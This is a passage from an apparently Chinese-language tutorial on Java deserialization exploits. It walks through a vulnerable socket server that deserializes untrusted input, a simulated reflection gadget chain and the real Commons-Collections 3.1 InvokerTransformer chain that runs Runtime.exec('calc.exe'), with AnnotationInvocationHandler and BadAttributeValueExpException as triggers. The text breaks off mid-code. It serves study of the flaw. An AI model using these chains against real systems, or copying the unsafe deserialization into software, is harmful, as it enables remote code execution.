class="line">  <span class="tag">&lt;<span class="name">version</span>&gt;</span>4.0<span class="tag">&lt;/<span class="name">version</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">dependency</span>&gt;</span></span><br><span class="line"></span><br><span class="line"><span class="tag">&lt;<span class="name">dependency</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">groupId</span>&gt;</span>commons-collections<span class="tag">&lt;/<span class="name">groupId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">artifactId</span>&gt;</span>commons-collections<span class="tag">&lt;/<span class="name">artifactId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">version</span>&gt;</span>3.1<span class="tag">&lt;/<span class="name">version</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">dependency</span>&gt;</span></span><br><span class="line"></span><br><span class="line"><span class="comment">&lt;!-- 用于修改字节码--&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">dependency</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">groupId</span>&gt;</span>org.javassist<span class="tag">&lt;/<span class="name">groupId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">artifactId</span>&gt;</span>javassist<span class="tag">&lt;/<span class="name">artifactId</span>&gt;</span></span><br><span class="line">  <span class="tag">&lt;<span class="name">version</span>&gt;</span>3.22.0-GA<span class="tag">&lt;/<span class="name">version</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">dependency</span>&gt;</span></span><br></pre></td></tr></table></figure>
</li>
<li><h3 id="靶子"><a href="#靶子" class="headerlink" title="靶子"></a>靶子</h3><p>在进行攻击之前,我们需要模拟出一个靶子，靶子代码如下，其主要功能是监听本地端口，并将端口中的数据进行反序列化。</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> IOException </span>&#123;</span><br><span class="line">    ServerSocket server = <span class="keyword">new</span> ServerSocket(<span class="number">10000</span>);</span><br><span class="line">    <span class="keyword">while</span> (<span class="keyword">true</span>) &#123;</span><br><span class="line">        Socket socket = server.accept();</span><br><span class="line">        execute(socket);</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">execute</span><span class="params">(<span class="keyword">final</span> Socket socket)</span></span>&#123;</span><br><span class="line">    <span class="keyword">new</span> Thread(<span class="keyword">new</span> Runnable() &#123;</span><br><span class="line">        <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span> </span>&#123;</span><br><span class="line">            <span class="keyword">try</span> &#123;</span><br><span class="line">                ObjectInputStream is  = <span class="keyword">new</span> ObjectInputStream(<span class="keyword">new</span> BufferedInputStream(socket.getInputStream()));</span><br><span class="line">                Object obj = is.readObject();</span><br><span class="line">            &#125; <span class="keyword">catch</span> (Exception e) &#123;</span><br><span class="line">                e.printStackTrace();</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;).start();</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>然而为了更加容易的测试，我们可以将上述的过程描绘为</p>
<ul>
<li>构造一个恶意的 Java 对象</li>
<li>将这个对象序列化到一个 byte 数组</li>
<li>从这个 byte 数组利用反序列化还原对象</li>
<li>如果在反序列化的过程中执行了恶意对象的代码，视为漏洞利用成功</li>
</ul>
<p>因此我们可以将测试的代码简化如下</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">    deserialize(serialize(getObject()));</span><br><span class="line">&#125;</span><br><span class="line"><span class="comment">//在此方法中返回恶意对象</span></span><br><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> Object <span class="title">getObject</span><span class="params">()</span></span>&#123;</span><br><span class="line">    <span class="keyword">return</span> <span class="string">""</span>;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">    ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">    ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">    objOut.writeObject(obj);</span><br><span class="line">    <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">    ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">    ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">    <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
</li>
<li><h3 id="恶意代码"><a href="#恶意代码" class="headerlink" title="恶意代码"></a>恶意代码</h3><p>在进行攻击之前，我们将构造出一段恶意代码，该恶意代码的主要功能是运行对方电脑上的计算器</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> IOException </span>&#123;</span><br><span class="line">    Runtime.getRuntime().exec(<span class="string">"calc.exe"</span>);</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
</li>
<li><h3 id="恶意代码的包装"><a href="#恶意代码的包装" class="headerlink" title="恶意代码的包装"></a>恶意代码的包装</h3><p>Java 的反序列化漏洞中,目前我们只能传输一个对象的属性与状态，而不是字节码，因此我们就需要使用 Java 的反射技术来将我们的代码意图进行掩盖，以确保我们的恶意代码能传输到目标服务器上。为了演示出一个 “合格” 的漏洞代码，我们构建了一个 Java 类,代码如下所示。</p>
<p>一个由我们构造的满足入侵条件的 Java 反序列化漏洞案例</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">ReflectionPlay</span> <span class="keyword">implements</span> <span class="title">Serializable</span></span>&#123;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="keyword">new</span> ReflectionPlay().run();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">run</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">      <span class="keyword">byte</span>[] ObjectBytes=serialize(getObject());</span><br><span class="line">      deserialize(ObjectBytes);</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">//在此方法中返回恶意对象</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">getObject</span><span class="params">()</span> </span>&#123;</span><br><span class="line">      String command = <span class="string">"calc.exe"</span>;</span><br><span class="line">      Object firstObject = Runtime.class;</span><br><span class="line">      ReflectionObject[] reflectionChains = &#123;</span><br><span class="line">              <span class="comment">//调用 Runtime.class 的getMethod方法,寻找 getRuntime方法，得到一个Method对象(getRuntime方法)</span></span><br><span class="line">              <span class="comment">//等同于 Runtime.class.getMethod("getRuntime",new Class[]&#123;String.class,Class[].class&#125;)</span></span><br><span class="line">              <span class="keyword">new</span> ReflectionObject(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[]&#123;String.class, Class[].class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>]&#125;),</span><br><span class="line">              <span class="comment">//调用 Method 的 invoker 方法可以得到一个Runtime对象</span></span><br><span class="line">              <span class="comment">// 等同于 method.invoke(null),静态方法不用传入对象</span></span><br><span class="line">              <span class="keyword">new</span> ReflectionObject(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[]&#123;Object.class, Object[].class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>]&#125;),</span><br><span class="line">              <span class="comment">//调用RunTime对象的exec方法,并将 command作为参数执行命令</span></span><br><span class="line">              <span class="keyword">new</span> ReflectionObject(<span class="string">"exec"</span>, <span class="keyword">new</span> Class[]&#123;String.class&#125;, <span class="keyword">new</span> Object[]&#123;command&#125;)</span><br><span class="line">      &#125;;</span><br><span class="line"></span><br><span class="line">      <span class="keyword">return</span> <span class="keyword">new</span> ReadObject(<span class="keyword">new</span> ReflectionChains(firstObject, reflectionChains));</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">   * 序列化对象到byte数组</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="keyword">public</span> <span class="keyword">byte</span>[] serialize(<span class="keyword">final</span> Object obj) <span class="keyword">throws</span> IOException &#123;</span><br><span class="line">      ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">      ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">      objOut.writeObject(obj);</span><br><span class="line">      <span class="keyword">return</span> out.toByteArray();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">   * 从byte数组中反序列化对象</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> Object <span class="title">deserialize</span><span class="params">(<span class="keyword">final</span> <span class="keyword">byte</span>[] serialized)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">      ByteArrayInputStream in = <span class="keyword">new</span> ByteArrayInputStream(serialized);</span><br><span class="line">      ObjectInputStream objIn = <span class="keyword">new</span> ObjectInputStream(in);</span><br><span class="line">      <span class="keyword">return</span> objIn.readObject();</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">  * 一个模拟拥有漏洞的类，主要提供的功能是根据自己的属性中的值来进行反射调用</span></span><br><span class="line"><span class="comment">  * */</span></span><br><span class="line">  <span class="class"><span class="keyword">class</span> <span class="title">ReflectionObject</span> <span class="keyword">implements</span> <span class="title">Serializable</span></span>&#123;</span><br><span class="line">      <span class="keyword">private</span> String methodName;</span><br><span class="line">      <span class="keyword">private</span> Class[] paramTypes;</span><br><span class="line">      <span class="keyword">private</span> Object[] args;</span><br><span class="line"></span><br><span class="line">      <span class="function"><span class="keyword">public</span> <span class="title">ReflectionObject</span><span class="params">(String methodName, Class[] paramTypes, Object[] args)</span> </span>&#123;</span><br><span class="line">          <span class="keyword">this</span>.methodName = methodName;</span><br><span class="line">          <span class="keyword">this</span>.paramTypes = paramTypes;</span><br><span class="line">          <span class="keyword">this</span>.args = args;</span><br><span class="line">      &#125;</span><br><span class="line"></span><br><span class="line">      <span class="comment">//根据  methodName, paramTypes 来寻找对象的方法，利用 args作为参数进行调用</span></span><br><span class="line">      <span class="function"><span class="keyword">public</span> Object <span class="title">transform</span><span class="params">(Object input)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">          Class inputClass = input.getClass();</span><br><span class="line">          <span class="keyword">return</span> inputClass.getMethod(methodName, paramTypes).invoke(input, args);</span><br><span class="line">      &#125;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">  * 一个用来模拟提供恶意代码的类,</span></span><br><span class="line"><span class="comment">  * 主要的功能是将 ReflectionObject进行串联调用,与ReflectionObject一起构成漏洞代码的一部分</span></span><br><span class="line"><span class="comment">  * */</span></span><br><span class="line">  <span class="class"><span class="keyword">class</span> <span class="title">ReflectionChains</span> <span class="keyword">implements</span> <span class="title">Serializable</span></span>&#123;</span><br><span class="line"></span><br><span class="line">      <span class="keyword">private</span> Object firstObject;</span><br><span class="line">      <span class="keyword">private</span> ReflectionObject[] reflectionObjects;</span><br><span class="line"></span><br><span class="line">      <span class="function"><span class="keyword">public</span> <span class="title">ReflectionChains</span><span class="params">(Object firstObject, ReflectionObject[] reflectionObjects)</span> </span>&#123;</span><br><span class="line">          <span class="keyword">this</span>.firstObject = firstObject;</span><br><span class="line">          <span class="keyword">this</span>.reflectionObjects = reflectionObjects;</span><br><span class="line">      &#125;</span><br><span class="line"></span><br><span class="line">      <span class="function"><span class="keyword">public</span> Object <span class="title">execute</span><span class="params">()</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">          Object concurrentObject = firstObject;</span><br><span class="line">          <span class="keyword">for</span> (ReflectionObject reflectionObject : reflectionObjects) &#123;</span><br><span class="line">              concurrentObject = reflectionObject.transform(concurrentObject);</span><br><span class="line">          &#125;</span><br><span class="line">          <span class="keyword">return</span> concurrentObject;</span><br><span class="line">      &#125;</span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">   * 一个等待序列化的类,拥有一个属性和一个重写了的readObject方法</span></span><br><span class="line"><span class="comment">   * 并且在readObject方法中执行了该属性的一个方法</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="class"><span class="keyword">class</span> <span class="title">ReadObject</span> <span class="keyword">implements</span> <span class="title">Serializable</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">      <span class="keyword">private</span> ReflectionChains reflectionChains;</span><br><span class="line"></span><br><span class="line">      <span class="function"><span class="keyword">public</span> <span class="title">ReadObject</span><span class="params">(ReflectionChains reflectionChains)</span> </span>&#123;</span><br><span class="line">          <span class="keyword">this</span>.reflectionChains = reflectionChains;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="comment">//当反序列化的时候，这个代码会被调用</span></span><br><span class="line">      <span class="comment">//该方法被调用的时候其属性都是空</span></span><br><span class="line">      <span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(java.io.ObjectInputStream stream)</span></span></span><br><span class="line"><span class="function">              <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">          <span class="keyword">try</span> &#123;</span><br><span class="line">              <span class="comment">//用来模拟当readObject的时候，对自身的属性进行了一些额外的操作</span></span><br><span class="line">              reflectionChains= (ReflectionChains) stream.readFields().get(<span class="string">"reflectionChains"</span>,<span class="keyword">null</span>);</span><br><span class="line">              reflectionChains.execute();</span><br><span class="line">          &#125; <span class="keyword">catch</span> (Exception e) &#123;</span><br><span class="line">              e.printStackTrace();</span><br><span class="line">          &#125;</span><br><span class="line">      &#125;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
</li>
</ul>
<h2 id="实施攻击的三个条件"><a href="#实施攻击的三个条件" class="headerlink" title="实施攻击的三个条件"></a>实施攻击的三个条件</h2><p>为了实现一个攻击行为，我们需要从目标的系统中找到如下三个条件相关的类，然后将他们合理利用起来。根据漏洞利用过程我们将这三个条件比喻成三个模块以便于理解。</p>
<ol>
<li><p>无德的病毒</p>
<p> 无德的病毒指的是,依托 Java 本身的特性，将恶意代码包装到一个正常的调用流程里，使得在被触发的时候执行恶意的代码逻辑。在上述的模拟代码中 ReflectionObject 就承担这样的角色。</p>
</li>
<li><p>无辜的宿主</p>
<p> 无辜的宿主只的是最终被序列化的对象，无辜的原因在于该对象在实现自己的 readObject 方法的时候并没有意识到自身的逻辑在对自身属性进行操作的时候会被恶意代码寄生。上述模拟代码的 ReadObject 就是这样的角色。</p>
</li>
<li><p>无良的媒介</p>
<p> 无良的媒介指的是，用来将无德的病毒层层包装之后，放入宿主对象的一系列工具类，他们被创造的本意不是为了给病毒利用，而是被攻击者用来将恶意的代码包装到宿主能够接受的类型中。上述模拟代码的 ReflectionChains 就是这样的一个角色。</p>
<p> 现在我们将以 Commons-collections 3.1 被初次爆出反序列化漏洞的事件为例子，展示在攻击过程中需要构建的要素。</p>
</li>
</ol>
<ul>
<li><h3 id="无德的病毒-一个可以进行序列化的恶意对象"><a href="#无德的病毒-一个可以进行序列化的恶意对象" class="headerlink" title="无德的病毒(一个可以进行序列化的恶意对象)"></a>无德的病毒(一个可以进行序列化的恶意对象)</h3><p>在利用漏洞之前，我们需要找到一个可以实现执行恶意代码的工具类，他们的作用是将我们的恶意代码伪装起来，并且在一个合理的时机里触发我们的恶意代码。</p>
<p>在上述我们构造的模拟漏洞中，ReflectionObject，ReflectionChains 就承担了将恶意代码包装到属性中的行为，并且可以在一个合理的时间中爆发。</p>
<p>在 Commons-collections 3.1 的反序列化漏洞中如下的几个类就可以利用来包装我们的恶意代码。</p>
<blockquote>
<p>org.apache.commons.collections.Transformer<br>org.apache.commons.collections.functors.ChainedTransformer<br>org.apache.commons.collections.functors.ConstantTransformer<br>org.apache.commons.collections.functors.InvokerTransformer</p>
</blockquote>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br></pre></td><td class="code"><pre><span class="line">Transformer[] transformers = <span class="keyword">new</span> Transformer[]&#123;</span><br><span class="line">        <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"getMethod"</span>, <span class="keyword">new</span> Class[]&#123;String.class,Class[].class&#125;,<span class="keyword">new</span> Object[]&#123;<span class="string">"getRuntime"</span>, <span class="keyword">new</span> Class[<span class="number">0</span>]&#125;),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"invoke"</span>, <span class="keyword">new</span> Class[]&#123;Object.class,Object[].class&#125;,<span class="keyword">new</span> Object[]&#123;<span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>]&#125;),</span><br><span class="line">        <span class="keyword">new</span> InvokerTransformer(<span class="string">"exec"</span>, <span class="keyword">new</span> Class[]&#123;String.class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="string">"calc.exe"</span>,&#125;),</span><br><span class="line">&#125;;</span><br><span class="line">Transformer transformerChain = <span class="keyword">new</span> ChainedTransformer(transformers);</span><br><span class="line"></span><br><span class="line"><span class="comment">//测试我们的恶意对象是否可以被序列化</span></span><br><span class="line">ByteArrayOutputStream out = <span class="keyword">new</span> ByteArrayOutputStream();</span><br><span class="line">ObjectOutputStream objOut = <span class="keyword">new</span> ObjectOutputStream(out);</span><br><span class="line">objOut.writeObject(transformerChain);</span><br><span class="line"></span><br><span class="line"><span class="comment">//执行以下语句就可以调用起计算器</span></span><br><span class="line">transformerChain.transform(<span class="keyword">null</span>);</span><br></pre></td></tr></table></figure>
<p>利用以上的代码，我们可以看到我们的计算器被执行了，因此我们就达成了我们的第一步，构建一个可以执行恶意代码的对象</p>
</li>
<li><h3 id="无辜的宿主-一个实现-readObject-方法且可能存在其他可利用行为的-Serializable-类"><a href="#无辜的宿主-一个实现-readObject-方法且可能存在其他可利用行为的-Serializable-类" class="headerlink" title="无辜的宿主(一个实现 readObject 方法且可能存在其他可利用行为的 Serializable 类)"></a>无辜的宿主(一个实现 readObject 方法且可能存在其他可利用行为的 Serializable 类)</h3><p>在构建好一个恶意对象之后，我们需要寻找到一个 readObject 的突破口，如上述模拟漏洞的 ReadObject 一样，在序列化的过程中会做一些额外的操作，在这些操作中，一些行为可以利用，一些不可能利用，我们要找出一个可以利用的突破口来，并以此作为我们最终序列化的对象，该对象就像一个被寄生的宿主一样，最主要的目的就是被送到目标服务器中，并在反序列化的时候触发恶意代码。</p>
</li>
<li><h4 id="AnnotationInvocationHandler"><a href="#AnnotationInvocationHandler" class="headerlink" title="AnnotationInvocationHandler"></a>AnnotationInvocationHandler</h4><p>例如在 Java 的低版本代码中存在如下的一个对象<br>注：在高版本的 1.8 JDK 往后的 JDK 中该类的代码已经被修改，而无法使用，因此如果你需要做这个实验的话，需要安装 1.8 的低版本 JDK，例如在 1.8 u60 中该代码可以被使用。</p>
<blockquote>
<p>sun.reflect.annotation.AnnotationInvocationHandler</p>
</blockquote>
<p><a href="http://hg.openjdk.java.net/jdk8u/jdk8u60/jdk/file/935758609767/src/share/classes/sun/reflect/annotation/AnnotationInvocationHandler.java" target="_blank" rel="noopener">openjdk 8u60 AnnotationInvocationHandler</a></p>
<p>其中 readObject 方法如下所示</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br></pre></td><td class="code"><pre><span class="line">    <span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(java.io.ObjectInputStream s)</span></span></span><br><span class="line"><span class="function">        <span class="keyword">throws</span> java.io.IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">    s.defaultReadObject();</span><br><span class="line"></span><br><span class="line">    <span class="comment">// Check to make sure that types have not evolved incompatibly</span></span><br><span class="line"></span><br><span class="line">    AnnotationType annotationType = <span class="keyword">null</span>;</span><br><span class="line">    <span class="keyword">try</span> &#123;</span><br><span class="line">        annotationType = AnnotationType.getInstance(type);</span><br><span class="line">    &#125; <span class="keyword">catch</span> (IllegalArgumentException e) &#123;</span><br><span class="line">        <span class="comment">// Class is no longer an annotation type; time to punch out</span></span><br><span class="line">        <span class="keyword">throw</span> <span class="keyword">new</span> java.io.InvalidObjectException(<span class="string">"Non-annotation type in annotation serial stream"</span>);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    Map&lt;String, Class&lt;?&gt;&gt; memberTypes = annotationType.memberTypes();</span><br><span class="line"></span><br><span class="line">    <span class="comment">// If there are annotation members without values, that</span></span><br><span class="line">    <span class="comment">// situation is handled by the invoke method.</span></span><br><span class="line">    <span class="keyword">for</span> (Map.Entry&lt;String, Object&gt; memberValue : memberValues.entrySet()) &#123;</span><br><span class="line">        String name = memberValue.getKey();</span><br><span class="line">        Class&lt;?&gt; memberType = memberTypes.get(name);</span><br><span class="line">        <span class="keyword">if</span> (memberType != <span class="keyword">null</span>) &#123;  <span class="comment">// i.e. member still exists</span></span><br><span class="line">            Object value = memberValue.getValue();</span><br><span class="line">            <span class="keyword">if</span> (!(memberType.isInstance(value) ||</span><br><span class="line">                    value <span class="keyword">instanceof</span> ExceptionProxy)) &#123;</span><br><span class="line">                memberValue.setValue(</span><br><span class="line">                        <span class="keyword">new</span> AnnotationTypeMismatchExceptionProxy(</span><br><span class="line">                                value.getClass() + <span class="string">"["</span> + value + <span class="string">"]"</span>).setMember(</span><br><span class="line">                                annotationType.members().get(name)));</span><br><span class="line">            &#125;</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>让我们把目光转移到 memberValue.setValue() 这一行函数上,从我们的模拟漏洞类中，我们可以知道，如果我们可以让 memberValue.setValue()在触发的时候能够执行我们的恶意代码，那么我们的漏洞入侵就算成功了。那么去哪里寻找媒介呢，能够让 memberValue 在 setValue 的时候执行我们之前构造好的恶意代码呢？</p>
</li>
<li><h4 id="BadAttributeValueExpException"><a href="#BadAttributeValueExpException" class="headerlink" title="BadAttributeValueExpException"></a>BadAttributeValueExpException</h4><p>如果你当前的实验版本已经不支持 AnnotationInvocationHandler(高于 8u66 的都不支持),那么可以采用 BadAttributeValueExpException,这是一个在当前版本内都能利用的对象（jdk9u4 以下都有效果）。</p>
<p><a href="http://hg.openjdk.java.net/jdk9/jdk9/jdk/file/65464a307408/src/java.management/share/classes/javax/management/BadAttributeValueExpException.java" target="_blank" rel="noopener">BadAttributeValueExpException</a></p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">private</span> <span class="keyword">void</span> <span class="title">readObject</span><span class="params">(ObjectInputStream ois)</span> <span class="keyword">throws</span> IOException, ClassNotFoundException </span>&#123;</span><br><span class="line">    ObjectInputStream.GetField gf = ois.readFields();</span><br><span class="line">    Object valObj = gf.get(<span class="string">"val"</span>, <span class="keyword">null</span>);</span><br><span class="line"></span><br><span class="line">    <span class="keyword">if</span> (valObj == <span class="keyword">null</span>) &#123;</span><br><span class="line">        val = <span 